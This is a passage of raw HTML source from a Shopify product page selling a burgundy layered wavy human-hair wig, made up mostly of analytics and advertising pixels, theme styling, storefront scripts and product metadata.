

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig
body_size: 85986
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig" />

  <title>Perruque ondulée bordeaux coupe superposée parfaite BAISI &ndash; BAISI HAIR</title>
  <meta name="description" content="Haute qualité 100% cheveux humains, densité 200%, coupe parfaite en couches, blond miel/bourgogne, perruque ondulée avec ligne de cheveux légèrement pré-épilée, perruque bouclée en forme d&#39;œuf, longueur 16-32 pouces. Livraison gratuite via DHL, délai de livraison de 2-3 jours!" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-perfect-layered-cut-burgundy-wavy-wig",
     "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_1024x.jpg?v=1764318149",
     "name": "Perruque ondulée bordeaux coupe superposée parfaite BAISI",
     "brand": "BAISI HAIR",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains 10A\n\n\n\n\n\n\n\n Texture\n\n pareil aux photos\n\n\n\n\n\n\n Longueur\n\n pareil que la photo\n\n\n\n\n\n\n Densité\n\n 200 % de densité\n\n\n\n\n\n\n\n\n Délai de livraison\n\n\n 3-5 jours ouvrables\n\n\n\n\n\n\n\n Couleur de cheveux\n\n Comme photos\n\n\n\n\n\n\n Racine des cheveux\n\n légèrement pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n Perruque en dentelle\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Dentelle\n\n Dentelle transparente\n\n\n\n\n\n\n Taille du bonnet\n\n Moyenne\n\n\n\n\n\n\n\n\n","sku": "A12-000318","offers": [
        
        {
           "@type": "Offer",
           "price": "189.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig"
         }
       
     ]}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="Perruque ondulée bordeaux coupe superposée parfaite BAISI">
<meta name="twitter:description" content="





 Matériel de cheveux

 100% cheveux humains 10A







 Texture

 pareil aux photos






 Longueur

 pareil que la photo






 Densité

 200 % de densité








 Délai de livraison


 3-5 jou">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963_large.jpg?v=1764318149">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-perfect-layered-cut-burgundy-wavy-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-perfect-layered-cut-burgundy-wavy-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-perfect-layered-cut-burgundy-wavy-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-perfect-layered-cut-burgundy-wavy-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-perfect-layered-cut-burgundy-wavy-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"6681cdad-4316-4020-a957-abb55bd775d9-1768786570","pageurl":"www.baisiwig.com\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig","u":"d7819f9b9fbb","p":"product","rtyp":"product","rid":7059210371155};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c5